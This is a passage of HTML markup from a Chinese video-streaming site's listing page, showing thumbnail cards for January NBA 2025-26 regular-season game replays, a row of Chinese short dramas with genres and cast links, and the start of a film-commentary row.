					<a href="/voddetail/294790.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒">1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294789.html" title="1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/235f77d08bf59f5c414fa716ef7bf453.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294789.html" title="1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒">1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294789.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒">1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294788.html" title="1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/183570b62bf09e02fc9d8901f1cb04e8.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294788.html" title="1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒">1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294788.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒">1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294787.html" title="1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/a2a31f0fd7139282b10cad25b7b18d2f.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294787.html" title="1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒">1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294787.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒">1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/29570.html" title="1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/bec21b6be15cae4a56090adcdd1b1e11.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">篮球</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/29570.html" title="1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠">1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/29570.html" class="module-item-title" title="1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠">1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/vodtype/5.html" class="load-all" title="查看更多体育赛事">更多体育赛事<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/33449.html" title="她的小狼狗" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/836c0a209e42868a91d71d3254c3556d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="她的小狼狗">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">女频恋爱</span>
						<span>内地</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/33449.html" title="她的小狼狗">她的小狼狗</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">首富太子小狼狗和亲哥大打出手抱得嫂子归。落魄千金和小狼狗的纠缠正式开启！真的只是游戏还是早有预谋？</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/33449.html" class="module-item-title" title="她的小狼狗">她的小狼狗</a>
				</div>
				<div class="module-item-text">全60集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/22911.html" title="逍遥小食仙" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240527-1/b33f9085b4dabb8c714347d9bd6cbd1f.jpeg" src="/template/mxone/mxstatic/image/loading.gif"  alt="逍遥小食仙">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">反转爽剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/22911.html" title="逍遥小食仙">逍遥小食仙</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/22911.html" class="module-item-title" title="逍遥小食仙">逍遥小食仙</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294906.html" title="穿书女频，大婚当日被女主杀死" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/8b3b0a1e776d4729bf128d62e10e09e6.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="穿书女频，大婚当日被女主杀死">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">年代穿越</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294906.html" title="穿书女频，大婚当日被女主杀死">穿书女频，大婚当日被女主杀死</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%BD%98%E5%98%89%E8%8D%B7%26amp%3B%E9%9F%A9%E5%8F%99%26amp%3B%E8%83%A1%E5%9B%BD%E6%98%9F------------.html" target="_blank">潘嘉荷&amp;韩叙&amp;胡国星</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294906.html" class="module-item-title" title="穿书女频，大婚当日被女主杀死">穿书女频，大婚当日被女主杀死</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294905.html" title="盗行天下" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/29192aba704a3a063b7a792a2948a2cd.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="盗行天下">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">古装仙侠</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294905.html" title="盗行天下">盗行天下</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%A4%8F%E9%94%A6%E6%B2%90%26amp%3B%E9%82%B1%E7%BF%94------------.html" target="_blank">夏锦沐&amp;邱翔</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294905.html" class="module-item-title" title="盗行天下">盗行天下</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294904.html" title="白夜花园" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/fc4d90119d561e10ee04ae9e7d2048d0.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="白夜花园">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">女频恋爱</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294904.html" title="白夜花园">白夜花园</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%B0%AD%E7%9B%90%E7%9B%90%EF%BC%86%E5%BC%A0%E6%99%8B%E5%AE%9C------------.html" target="_blank">谭盐盐＆张晋宜</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294904.html" class="module-item-title" title="白夜花园">白夜花园</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294903.html" title="甜蜜陷阱" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/2025bb706085d8951af5d4476086afc7.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="甜蜜陷阱">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">女频恋爱</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294903.html" title="甜蜜陷阱">甜蜜陷阱</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%A7%A6%E7%90%9B%E7%90%9B%EF%BC%86%E7%8E%8B%E4%BA%88------------.html" target="_blank">秦琛琛＆王予</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294903.html" class="module-item-title" title="甜蜜陷阱">甜蜜陷阱</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294902.html" title="炮灰白月光归来，爆改全家剧本" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/73b265e21973ab4aba143073a3872667.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="炮灰白月光归来，爆改全家剧本">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">现代都市</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294902.html" title="炮灰白月光归来，爆改全家剧本">炮灰白月光归来，爆改全家剧本</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BD%95%E9%9B%A8%E6%B4%8B%26amp%3B%E8%B4%BA%E7%81%B5%E6%A6%A3------------.html" target="_blank">何雨洋&amp;贺灵榣</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294902.html" class="module-item-title" title="炮灰白月光归来，爆改全家剧本">炮灰白月光归来，爆改全家剧本</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294901.html" title="毒舌大小姐把我调成妻管严" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/493bd4b401a902b5d58af6abd1cbee50.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="毒舌大小姐把我调成妻管严">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">女频恋爱</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294901.html" title="毒舌大小姐把我调成妻管严">毒舌大小姐把我调成妻管严</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%85%B3%E4%B8%81%E5%BC%8B%26amp%3B%E6%AD%A6%E9%B8%BF%E8%95%8A------------.html" target="_blank">关丁弋&amp;武鸿蕊</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294901.html" class="module-item-title" title="毒舌大小姐把我调成妻管严">毒舌大小姐把我调成妻管严</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294900.html" title="暖暖小福星上线，我被三个哥哥争着宠" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/ba4fd10093746ab6ca3014c0352bf701.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="暖暖小福星上线，我被三个哥哥争着宠">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">现代都市</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294900.html" title="暖暖小福星上线，我被三个哥哥争着宠">暖暖小福星上线，我被三个哥哥争着宠</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%B8%A9%E5%8F%99%26amp%3B%E8%96%9B%E5%B8%85------------.html" target="_blank">温叙&amp;薛帅</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294900.html" class="module-item-title" title="暖暖小福星上线，我被三个哥哥争着宠">暖暖小福星上线，我被三个哥哥争着宠</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294899.html" title="掌上红裙" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/60b9fd84004a49b90d9db068d58eed7b.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="掌上红裙">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">女频恋爱</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294899.html" title="掌上红裙">掌上红裙</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9D%8E%E5%8D%93%E6%89%AC%EF%BC%86%E9%A9%AC%E4%B9%90%E5%A9%95------------.html" target="_blank">李卓扬＆马乐婕</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294899.html" class="module-item-title" title="掌上红裙">掌上红裙</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294898.html" title="我在古代当赘婿" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/9286e6ef968b3aa26b00d2afca49b0db.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我在古代当赘婿">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">年代穿越</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294898.html" title="我在古代当赘婿">我在古代当赘婿</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E6%AC%A3%E6%BB%A2%26amp%3B%E5%87%8C%E8%BD%A9------------.html" target="_blank">王欣滢&amp;凌轩</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294898.html" class="module-item-title" title="我在古代当赘婿">我在古代当赘婿</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294897.html" title="我以狐仙镇百鬼" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/5d13ff5bda19b88a037995fb894a9d46.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我以狐仙镇百鬼">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">脑洞悬疑</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294897.html" title="我以狐仙镇百鬼">我以狐仙镇百鬼</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E5%98%89%E7%A6%BE%26amp%3B%E5%8F%B2%E5%85%83%E5%BA%AD------------.html" target="_blank">王嘉禾&amp;史元庭</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294897.html" class="module-item-title" title="我以狐仙镇百鬼">我以狐仙镇百鬼</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294896.html" title="我主轮回" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/423d810f65ce6a32b8323dacd5718855.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我主轮回">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">古装仙侠</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294896.html" title="我主轮回">我主轮回</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E5%85%88%E4%B8%80%EF%BC%86%E6%9C%B1%E8%8C%89%E9%A2%9C------------.html" target="_blank">王先一＆朱茉颜</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294896.html" class="module-item-title" title="我主轮回">我主轮回</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294895.html" title="得偿所愿" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/f0a8cbdca9b3a8d082f93003d1c79c61.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="得偿所愿">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">现代都市</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294895.html" title="得偿所愿">得偿所愿</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%BE%84%E8%8A%93%26amp%3B%E6%9D%8E%E6%A2%A6%E7%84%B6------------.html" target="_blank">澄芓&amp;李梦然</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294895.html" class="module-item-title" title="得偿所愿">得偿所愿</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294894.html" title="巷口槐花香" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/3034beb87b11b32b669245b79eddaef4.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="巷口槐花香">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">女频恋爱</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294894.html" title="巷口槐花香">巷口槐花香</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E6%85%A7%E9%BE%99%EF%BC%86%E7%83%A8%E5%96%B5------------.html" target="_blank">王慧龙＆烨喵</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294894.html" class="module-item-title" title="巷口槐花香">巷口槐花香</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294893.html" title="攻略苗疆少主" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260124-1/758409d384bd3aecb199cb5f35927d48.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="攻略苗疆少主">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">古装仙侠</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294893.html" title="攻略苗疆少主">攻略苗疆少主</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%99%88%E6%B7%BB%E7%A5%A5%26amp%3B%E8%87%B3%E6%98%A5%E7%A6%BE------------.html" target="_blank">陈添祥&amp;至春禾</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294893.html" class="module-item-title" title="攻略苗疆少主">攻略苗疆少主</a>
				</div>
				<div class="module-item-text">更新全集</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/vodtype/20.html" class="load-all" title="查看更多短剧">更多短剧<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119802.html" title="风起陇西(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230913-1/9c6f7ef1b8f2e6fa069ebcd00611037f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="风起陇西(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119802.html" title="风起陇西(剧情解说）">风起陇西(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%99%88%E5%9D%A4------------.html" target="_blank">陈坤</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E5%AE%87------------.html" target="_blank">白宇</a>&nbsp;<a href="/vodsearch/-%E8%81%82%E8%BF%9C------------.html" target="_blank">聂远</a>&nbsp;<a href="/vodsearch/-%E5%B0%B9%E9%93%B8%E8%83%9C------------.html" target="_blank">尹铸胜</a>&nbsp;<a href="/vodsearch/-%E5%B8%B8%E8%BF%9C------------.html" target="_blank">常远</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E9%A2%96------------.html" target="_blank">杨颖</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E6%80%A1------------.html" target="_blank">孙怡</a>&nbsp;<a href="/vodsearch/-%E4%BF%9E%E7%81%8F%E6%98%8E------------.html" target="_blank">俞灏明</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E9%AA%81------------.html" target="_blank">王骁</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E8%BD%B6------------.html" target="_blank">杨轶</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%99%93%E6%99%A8------------.html" target="_blank">张晓晨</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E4%BA%AD%E4%BD%9C------------.html" target="_blank">刘亭作</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%B3%A5------------.html" target="_blank">赵峥</a>&nbsp;<a href="/vodsearch/-%E4%BB%8E%E7%91%9E%E9%BA%9F------------.html" target="_blank">从瑞麟</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%88%88------------.html" target="_blank">张戈</a>&nbsp;<a href="/vodsearch/-%E4%BE%AF%E7%8E%AE%E6%B6%9B------------.html" target="_blank">侯玮涛</a>&nbsp;<a href="/vodsearch/-%E5%BD%AD%E4%B9%89%E7%A8%8B------------.html" target="_blank">彭义程</a>&nbsp;<a href="/vodsearch/-%E5%BC%BA%E5%B7%B4%E6%89%8D%E4%B8%B9------------.html" target="_blank">强巴才丹</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%87%AF%E6%96%87------------.html" target="_blank">陈凯文</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%A3%AB%E5%88%9A------------.html" target="_blank">李士刚</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E4%BC%98------------.html" target="_blank">张优</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E8%B6%85%E8%89%BA------------.html" target="_blank">朱超艺</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%87%AF------------.html" target="_blank">李凯</a>&nbsp;<a href="/vodsearch/-%E8%91%A3%E6%B5%A9%E7%84%B6------------.html" target="_blank">董浩然</a>&nbsp;<a href="/vodsearch/-%E9%9F%A9%E7%A7%80%E4%B8%80------------.html" target="_blank">韩秀一</a>&nbsp;<a href="/vodsearch/-%E5%91%A8%E5%B0%8F%E5%B7%9D------------.html" target="_blank">周小川</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E4%B8%80%E8%BE%89------------.html" target="_blank">刘一辉</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E6%98%B1%E5%BE%B7------------.html" target="_blank">郭昱德</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E5%8D%9A%E6%BD%87------------.html" target="_blank">杨博潇</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%AD%A6%E9%9B%B7------------.html" target="_blank">马学雷</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E7%9D%BF%E8%8F%B2%E5%84%BF------------.html" 